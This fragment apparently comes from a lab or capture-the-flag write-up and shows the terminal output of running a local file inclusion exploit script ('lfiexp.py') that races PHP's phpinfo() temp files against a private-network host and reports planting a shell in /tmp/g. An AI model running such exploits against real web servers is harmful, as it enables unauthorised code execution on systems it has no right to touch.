 └─$ python lfiexp.py 192.168.7.112 80 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 121459
Spawning worker pool (100)...
 276 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...